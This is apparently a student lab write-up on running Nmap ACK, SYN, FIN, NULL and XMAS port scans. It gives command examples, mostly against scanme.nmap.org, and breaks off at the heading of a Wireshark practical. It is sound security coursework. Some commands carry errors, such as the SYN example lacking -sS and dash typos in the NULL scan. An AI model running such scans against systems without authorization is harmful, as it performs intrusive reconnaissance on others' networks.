



**Practical 4.**

**Aim: Use NMap scanner to perform port scanning of various forms – ACK, SYN, FIN, NULL, XMAS**

Install nmap:



* ACK -sA (TCP ACK scan)

It never determines open (or even open|filtered) ports. It is used to map out firewall rulesets,

determining whether they are stateful or not and which ports are filtered.

* Command: nmap -sA -T4 scanme.nmap.org



* SYN (Stealth) Scan (-sS)

SYN scan is the default and most popular scan option for good reason. It can be performed

quickly, scanning thousands of ports per second on a fast network not hampered by intrusive

firewalls.

* Command: nmap -p22,113,139 scanme.nmap.org





FIN Scan (-sF)

Sets just the TCP FIN bit.

* Command: nmap -sF -T4 para





* NULL Scan (-sN)

Does not set any bits (TCP flag header is 0)

* Command: nmap –sN –p 22 scanme.nmap.org





* XMAS Scan (-sX)

Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree.

* Command: nmap -sX -T4 scanme.nmap.org







**Practical 5. a)**

**Aim: Use Wireshark (Sniffer) to capture network traffic and analyze**

Install and open WireShark

